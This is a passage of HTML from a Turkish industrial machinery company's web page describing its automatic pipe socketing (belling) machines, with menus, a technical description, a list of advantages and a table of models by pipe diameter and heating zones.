<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-753" id="mega-menu-item-753"><a class="mega-menu-link" href="https://www.sarem.com.tr/sogutma-tanklari/">SOĞUTMA TANKLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/SPREY-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/SPREY-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-419" id="mega-menu-item-419"><a class="mega-menu-link" href="https://www.sarem.com.tr/cekiciler">ÇEKİCİLER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/CEKICI-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/CEKICI-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-417" id="mega-menu-item-417"><a class="mega-menu-link" href="https://www.sarem.com.tr/kesiciler">KESİCİLER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/KESICI-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/KESICI-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1197" id="mega-menu-item-1197"><a class="mega-menu-link" href="https://www.sarem.com.tr/akumulatorlar/">AKÜMÜLATÖRLER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/ACCUMULATOR-YENI-e1700804718804.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/11/ACCUMULATOR-YENI-e1700804718804.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1217" id="mega-menu-item-1217"><a class="mega-menu-link" href="https://www.sarem.com.tr/vinc/">VİNÇ <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/WINCH-YENI-1-e1700805512354.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2023/11/WINCH-YENI-1-e1700805512354.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-752" id="mega-menu-item-752"><a class="mega-menu-link" href="https://www.sarem.com.tr/pp-pe-pvc-kafalar/">PP PE PVC KAFALAR <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/KAFA-menu2.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/KAFA-menu2.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-754" id="mega-menu-item-754"><a class="mega-menu-link" href="https://www.sarem.com.tr/koruge-makinalari/">KORUGE MAKİNELERİ <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/KORUGE-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/KORUGE-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1213" id="mega-menu-item-1213"><a class="mega-menu-link" href="https://www.sarem.com.tr/drip-deliciler/">DRİP DELİCİLER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/preforator-1-e1700805318443.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2023/11/preforator-1-e1700805318443.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-750" id="mega-menu-item-750"><a class="mega-menu-link" href="https://www.sarem.com.tr/saricilar/">MANUEL SARICILAR <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/SARICI-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/SARICI-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-425" id="mega-menu-item-425"><a class="mega-menu-link" href="https://www.sarem.com.tr/boru-uretim-hatlari/" aria-expanded="false" tabindex="0">Boru Üretim Hatları<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-425-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-425-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-821" id="mega-menu-item-821"><a class="mega-menu-link" href="https://www.sarem.com.tr/pprc-boru-uretim-hatlari/">PP-RC BORU ÜRT. HATLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/PPR-C-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/PPR-C-menu.png " style=" height: 20px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-825" id="mega-menu-item-825"><a class="mega-menu-link" href="https://www.sarem.com.tr/pe-boru-uretim-hatlari/">PE BORU ÜRT. HATLARI<picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/PE-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/PE-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-829" id="mega-menu-item-829"><a class="mega-menu-link" href="https://www.sarem.com.tr/pvc-boru-uretim-hatlari/">PVC BORU ÜRT. HATLARI<picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/PP-PVC-MUF-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/PP-PVC-MUF-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li><li class="mega-menu-column mega-PEX-A mega-PIPE mega-PRODUCTION mega-LINES mega-&lt;img mega-src=&quot; mega-https://www.sarem.com.tr/wp-content/uploads/2025/01/SecuraOne-PEX-Pipe-2.jpg mega-&quot; mega-style=&quot; mega-height: mega-30px; mega-margin-right: mega-10px; mega-float: mega-left;&quot;&gt; mega-menu-columns-6-of-12 PEX-A PIPE PRODUCTION LINES &lt;img src=&quot; https://www.sarem.com.tr/wp-content/uploads/2025/01/SecuraOne-PEX-Pipe-2.jpg &quot; style=&quot; height: 30px; margin-right: 10px; float: left;&quot;&gt;" style="--columns:12; --span:6" id="mega-menu-425-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-837" id="mega-menu-item-837"><a class="mega-menu-link" href="https://www.sarem.com.tr/damlama-boru-uretim-hatlari/">DAMLAMA BORU ÜRT. HATLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/DAMLAMA-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/DAMLAMA-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6491" id="mega-menu-item-6491"><a class="mega-menu-link" href="https://www.sarem.com.tr/pexa-boru-uretim-hatlari/">PEX-A BORU ÜRETİM HATLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2025/07/pexa-pipe-gorsel.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2025/07/pexa-pipe-gorsel.png" style="height: 30px; width: 30px; margin-right: 10px; float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-431" id="mega-menu-item-431"><a class="mega-menu-link" href="https://www.sarem.com.tr/kalip-urunleri/" aria-expanded="false" tabindex="0">Kalıp Ürünleri<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-431-0">
	<ul class="mega-sub-menu" style='--columns:11' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-11" style="--columns:11; --span:4" id="mega-menu-431-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-870" id="mega-menu-item-870"><a class="mega-menu-link" href="https://www.sarem.com.tr/ppr-fitting-kaliplari/">PP-RC FİTTİNG KALIPLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/ppr-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/ppr-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-876" id="mega-menu-item-876"><a class="mega-menu-link" href="https://www.sarem.com.tr/pvc-fitting-kaliplari/">PVC FİTTİNG KALIPLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/pvc-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/pvc-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-881" id="mega-menu-item-881"><a class="mega-menu-link" href="https://www.sarem.com.tr/pe-fitting-kaliplari/">PE 100 FİTTİNG KALIPLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/pe-1-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/pe-1-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-431-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-431-1-0"></li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-431-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-431-2-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3656" id="mega-menu-item-3656"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Kurumsal<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-436" id="mega-menu-item-436"><a class="mega-menu-link" href="https://www.sarem.com.tr/hakkimizda/">SAREM HAKKINDA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-437" id="mega-menu-item-437"><a class="mega-menu-link" href="https://www.sarem.com.tr/sarmold-hakkinda/">SARMOLD HAKKINDA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-443" id="mega-menu-item-443"><a class="mega-menu-link" href="https://www.sarem.com.tr/kvkk/">KVKK</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-445" id="mega-menu-item-445"><a class="mega-menu-link" href="https://www.sarem.com.tr/kariyer/">KARİYER</a></li><li class="mega-outer-box mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-448 outer-box" id="mega-menu-item-448"><a class="mega-menu-link" href="https://www.sarem.com.tr/iletisim/">İLETİŞİM <span class="icon flaticon-sent-mail"></span></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-438" id="mega-menu-item-438"><a class="mega-menu-link" href="#" aria-expanded="false">ŞİRKET POLİTİKAMIZ<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-439" id="mega-menu-item-439"><a class="mega-menu-link" href="https://www.sarem.com.tr/kalite-politikamiz/">KALİTE POLİTİKAMIZ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-440" id="mega-menu-item-440"><a class="mega-menu-link" href="https://www.sarem.com.tr/cevre-politikamiz/">ÇEVRE POLİTİKAMIZ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-442" id="mega-menu-item-442"><a class="mega-menu-link" href="https://www.sarem.com.tr/insan-kaynaklari-politikamiz/">İNSAN KAYNAKLARI POLİTİKAMIZ</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5045" id="mega-menu-item-5045"><a class="mega-menu-link" href="https://www.sarem.com.tr/category/medya/">Haberler</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-444" id="mega-menu-item-444"><a class="mega-menu-link" href="https://www.sarem.com.tr/kataloglar/" tabindex="0">Kataloglar</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6483" id="mega-menu-item-6483"><a class="mega-menu-link" href="https://www.sarem.com.tr/iletisim/" tabindex="0">İletişim</a></li></ul></nav>
                                
                                </div>
                            </nav>
                            <!-- Main Menu End-->

                        </div>
                        <!--Nav Outer End-->

                    </div>

                </div>
            </div>
            <!--End Sticky Header-->

        </header>
        <!--End Main Header --><section class="page-title" style="background-image: url(https://www.sarem.com.tr/wp-content/uploads/2024/12/banner.png);">
    <div class="auto-container">
        <h1>MUF MAKİNELERİ</h1>
        <ul class="page-breadcrumb">
            <li><a href="https://www.sarem.com.tr"
                    title="ANA SAYFA">ANA SAYFA</a></li>
            <li>MUF MAKİNELERİ</li>
        </ul>
    </div>
</section>

<style>
table {
    width: 100%!important;
}
</style>
<main>
    <!--Sidebar Page Container-->
    <div class="sidebar-page-container">
        <div class="auto-container">
            <div class="row clearfix">
                <!--Content Side-->
                <div class="content-side col-lg-8 col-md-8 col-sm-12 col-xs-12">
                    <!--Market Single-->
                    <div class="market-single">
                        <div class="inner-box">
                                                        <div class="lower-content">
                                <h2>MUF MAKİNELERİ</h2>
                                <div class="text">
                                    		<div data-elementor-type="wp-page" data-elementor-id="591" class="elementor elementor-591" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7579d48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7579d48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a25a316" data-id="a25a316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfbf223 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="cfbf223" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Resim Döngüsü" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 / 4"><figure class="swiper-slide-inner"><picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2025/09/WhatsApp-Gorsel-2025-09-29-saat-12.12.58_9e57c9ad-e1759144949461.webp" type="image/webp"><img decoding="async" class="swiper-slide-image webpexpress-processed" src="https://www.sarem.com.tr/wp-content/uploads/2025/09/WhatsApp-Gorsel-2025-09-29-saat-12.12.58_9e57c9ad-e1759144949461.jpg" alt="WhatsApp Görsel 2025-09-29 saat 12.12.58_9e57c9ad"></picture></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 / 4"><figure class="swiper-slide-inner"><picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2025/09/WhatsApp-Gorsel-2025-09-29-saat-12.21.08_dd93b031-e1759144987529.webp" type="image/webp"><img decoding="async" class="swiper-slide-image webpexpress-processed" src="https://www.sarem.com.tr/wp-content/uploads/2025/09/WhatsApp-Gorsel-2025-09-29-saat-12.21.08_dd93b031-e1759144987529.jpg" alt="WhatsApp Görsel 2025-09-29 saat 12.21.08_dd93b031"></picture></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 / 4"><figure class="swiper-slide-inner"><picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2024/12/Sarbell-1-scaled-1.webp" type="image/webp"><img decoding="async" class="swiper-slide-image webpexpress-processed" src="https://www.sarem.com.tr/wp-content/uploads/2024/12/Sarbell-1-scaled-1.jpg" alt="Sarbell-1-scaled.jpg"></picture></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 / 4"><figure class="swiper-slide-inner"><picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2025/09/WhatsApp-Gorsel-2025-09-29-saat-13.09.20_5e5b5115.webp" type="image/webp"><img decoding="async" class="swiper-slide-image webpexpress-processed" src="https://www.sarem.com.tr/wp-content/uploads/2025/09/WhatsApp-Gorsel-2025-09-29-saat-13.09.20_5e5b5115.jpg" alt="WhatsApp Görsel 2025-09-29 saat 13.09.20_5e5b5115"></picture></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0f8b77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0f8b77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36c1aa8" data-id="36c1aa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2c2e44 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="a2c2e44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<div>
<div>
<h2><strong>Muflama Makinesi Teknolojilerimiz Hakkında:</strong></h2>
</div>
<div>&nbsp; Muflama makinesi, boru uçlarını ısıtarak ve yumuşatarak borunun ucuna kalıp ile şekil veren bir makinedir. Bu işlem, boruların dayanıklı ve sızdırmaz bir şekilde birleşmesini sağlar.</div>
<div>&nbsp;</div>
<div>Sarem Muflama makinası, ısıtma, presleme ve soğutma işlemlerini otomatik olarak gerçekleştirmektedir. Su soğutmalı kalıbı sayesinde yüksek kapasiteyle çalışmayı mümkün kılarak sürekli ve verimli üretim sağlar. Su soğutma sistemi, kalıbın optimum sıcaklıkta kalmasını ve uzun süre yüksek performans göstermesini sağlar. PVC ve PP bina kanalizasyon ve basınçlı borular için uygundur.</div>
<div>&nbsp;</div>
<div>Sarem makine, muflama işlemi için özel bir dahili ısıtma sistemi geliştirmiştir; infrared ısıtıcılar ile doğrudan bir ısı iletimi sağlanır ve boru tutucularda teflon kaplama kullanılarak ısı boru cidarında eşit şekilde dağıtılmaktadır, bununla birlikte elektrik tüketimini en aza indirilerek enerji tasarrufu ve boru içinde homojen ısı dağılımı sağlanmaktadır. Ayrıca, Sarem Muflama makinelerinde muflama işlemini, hidrolik sistem ile gerçekleştirilerek stabil tork ve hareket sağlanır. Diğer hareketli parçalarda pnömatik sistemler kullanılmaktadır. Sarem Muflama makinası PP ve PVC borularını 32 mm&#8217;den 250 mm&#8217;ye kadar muflayabilme kabiliyetine sahiptir.&nbsp;</div>
<div>&nbsp;</div>
<div>Sarem Makine, bir istasyonda tek seferde birden fazla boruyu muflayabilme kabiliyeti ile dünyanın en hızlı otomatik muflama makinelerinden birini üretmektedir ve müşterilerine üretim kapasitelerine göre çeşitli makineler sunmaktadır.&nbsp;<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Bantlı konveyör sistemi ile otomatik besleme yapılarak makine kapasitesi optimum düzeyde kullanılmaktadır. Dokunmatik ekran ve PLC kullanılarak makinenin kontrolü kullanıcı dostu bir arayüz ile sağlanmaktadır.&nbsp;</span></div>
<div>&nbsp;</div>
<div>
<p>Sarem Muflama makinası ile plastik boru üretiminde verimliliğinizi artırın ve iş süreçlerinizi optimize edin.</p>
<p>Daha detaylı bilgi ve işbirliği için bizimle iletişime geçebilirsiniz.</p>
</div>
<div>&nbsp;&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</div>
<p></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                                

                                <div class="shop-single">
                                                                        <div class="product-details">
                                        <!--Product Info Tabs-->
                                        <div class="product-info-tabs">
                                            <!--Product Tabs-->
                                            <div class="prod-tabs tabs-box">
                                                                                                <!--Tab Btns-->
                                                <ul class="tab-btns tab-buttons clearfix">
                                                                                                        <li data-tab="#prod-details"
                                                        class="tab-btn">
                                                        Avantajları                                                    </li>
                                                                                                                                                             <li data-tab="#prod-reviews"
                                                        class="tab-btn active-btn">
                                                        Özellikler                                                    </li>
                                                                                                           </ul>

                                                <!--Tabs Container-->
                                                <div class="tabs-content">
                                                    <!--Tab / Active Tab-->
                                                    <div class="tab"
                                                        id="prod-details">
                                                        <!--Accordian Boxed-->
                                                        <div class="accordian-boxed">
                                                            <!--Accordian Box Two-->
                                                                                                                        <ul class="accordion-box style-two">
                                                                                                                                <!--Block-->
                                                                <li
                                                                    class="accordion block active-block">
                                                                    <div class="acc-btn">
                                                                        <div class="icon-outer">
                                                                            <span
                                                                                class="icon icon-plus flaticon-arrow-pointing-to-right"></span>
                                                                        </div>
                                                                                                                                            </div>
                                                                    <div
                                                                        class="acc-content current">
                                                                        <div class="content">
                                                                            <div class="text">
                                                                                <p><strong>-Tam Otomatik:</strong> Otomatik olma özelliği ile iş süreçlerini hızlandırarak verimliliği artırır ve insan hatasını en aza indirir. Bu makineler, otomatik ısı kontrolü ve hassas zamanlama sayesinde mükemmel sonuçlar sağlar, operasyonel maliyetleri düşürür ve yüksek kaliteyi sürekli olarak garanti eder.</p>
<p><strong>-Enerji Verimliliği: </strong>Muflama işleminden önce boru yüzeyinin infrared ısıtıcılar kullanılarak doğrudan ve hızlı bir şekilde ısıtılması, enerji tasarrufu sağlarken etkili bir ısınma sağlar.</p>
<p><strong>-Su Soğutmalı Kalıp ile Yüksek kapasite: </strong>Su soğutmalı kalıp, yüksek kapasiteyle çalışmayı mümkün kılarak sürekli ve verimli üretim sağlar. Su soğutma sistemi, kalıbın optimum sıcaklıkta kalmasını ve uzun süre yüksek performans göstermesini sağlar, böylece yüksek hacimli işlemler sırasında kaliteyi korur.</p>
<p><strong>-Stabilite:</strong> Şişirme prosesindeki tüm hareketler hidrolik silindirler ile gerçekleştirilmektedir. Böylelikle daha güçlü ve stabil hareket elde edilmektedir. Borunun taşıma işlemi ise pnömatik olarak sağlanmaktadır.</p>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </li>
                                                                                                                            </ul>
                                                                                                                    </div>

                                                    </div>
                                                    

                                                    <!--Tab-->
                                                    <div class="tab active-tab"
                                                        id="prod-reviews">
                                                        <div class="content">
                                                                                                                        <table class="cart-table">
                                                                <thead class="cart-header">
                                                                                                                                        <tr>
																		 <th>MODEL</th> 																		 <th>BORU DIŞ ÇAP ARALIĞI (mm)	</th> 																		 <th>ISITMA BÖLGE SAYISI</th> 																																																																																										                                                                                                                                       
                                                                    </tr>
                                                                                                                                     </thead>
                                                                <tbody>
                                                                                                                                        <tr>
                                                                         <td class="">MF2000</td>                                                                          <td class="">Ø32-160</td>                                                                          <td class="">2 ısıtma 3 Gözlü</td>                                                                                                                                                                                                                                                                                                                                                                         
                                                                    </tr>
                                                                                                                                        <tr>
                                                                         <td class="">MF4000</td>                                                                          <td class="">Ø50-160</td>                                                                          <td class="">2 ısıtma 1 Gözlü</td>                                                                                                                                                                                                                                                                                                                                                                         
                                                                    </tr>
                                                                                                                                        <tr>
                                                                         <td class="">MF5000</td>                                                                          <td class="">Ø32-160</td>                                                                          <td class="">2 ısıtma 1 Gözlü</td>                                                                                                                                                                                                                                                                                                                                                                         
                                                                    </tr>
                                                                                                                                        <tr>
                                                                         <td class="">MF3000</td>                                                                          <td class="">Ø32-200</td>                                                                          <td class="">3 ısıtma 3 Gözlü</td>                                                                                                                                                                                                                                                                                                                                                                         
                                                                    </tr>
                                                                                                                                        <tr>
                                                                         <td class="">MF1000</td>                                                                          <td class="">Ø32-250</td>                                                                          <td class="">3 ısıtma 3 Gözlü</td>                                                                                                                                                                                                                                                                                                                                                                         
                                                                    </tr>
                                                                                                                                    </tbody>
                                                            </table>
                                                                                                                    </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>


                <!--Sidebar Side-->
                <div class="sidebar-side col-lg-4 col-md-4 col-sm-12 col-xs-12">
                <aside class="sidebar market-sidebar">
        <div class="sidebar-title">
        <h2>Diğer ürünler</h2>
    </div>
        <!--Blog Category Widget-->
    <div class="sidebar-widget sidebar-blog-category">
        <ul class="blog-cat">
                                    <li class=""><a  href="/ekstruderler/" target="" title="EKSTRUDERLER ">EKSTRUDERLER </a></li>
                        <li class=""><a  href="/kalibreler/" target="" title="KALİBRELER">KALİBRELER</a></li>
                        <li class=""><a  href="/cekiciler/" target="" title="ÇEKİCİLER">ÇEKİCİLER</a></li>
                        <li class=""><a  href="/kesiciler/" target="" title="KESİCİLER">KESİCİLER</a></li>
                        <li class=""><a  href="/deviriciler/" target="" title="DEVİRİCİLER">DEVİRİCİLER</a></li>
                        <li class=""><a  href="/co-ekstruderler/" target="" title="CO-EKSTUDERLER  ">CO-EKSTUDERLER  </a></li>
                        <li class=""><a  href="/vakum-tanklari-2/" target="" title="VAKUM TANKLARI">VAKUM TANKLARI</a></li>
                        <li class=""><a  href="/muf-makinalari/" target="" title="MUF MAKİNALARI">MUF MAKİNALARI</a></li>
                        <li class=""><a  href="/saricilar/" target="" title="MANUEL SARICILAR">MANUEL SARICILAR</a></li>
                        <li class=""><a  href="/otomatik-saricilar/" target="" title="OTOMATİK SARICILAR">OTOMATİK SARICILAR</a></li>
                        <li class=""><a  href="/folyo-kaplama/" target="" title="FOLYO KAPLAMA">FOLYO KAPLAMA</a></li>
                        <li class=""><a  href="/akumulatorlar/" target="" title="AKÜMÜLATÖRLER">AKÜMÜLATÖRLER</a></li>
                        <li class=""><a  href="/pp-pe-pvc-kafalar/" target="" title="PP PE  PVC KAFALAR">PP PE  PVC KAFALAR</a></li>
                        <li class=""><a  href="/sogutma-tanklari/" target="" title="SOĞUTMA TANKLARI">SOĞUTMA TANKLARI</a></li>
